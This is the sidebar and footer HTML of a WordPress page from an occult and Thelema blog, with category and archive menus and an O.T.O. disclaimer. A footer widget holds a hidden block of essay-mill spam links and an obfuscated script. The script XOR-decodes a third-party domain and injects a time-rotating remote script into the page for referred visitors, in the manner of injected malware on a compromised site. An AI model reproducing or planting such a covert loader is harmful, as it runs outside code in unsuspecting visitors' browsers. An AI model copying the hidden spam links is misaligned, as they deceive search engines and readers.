					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>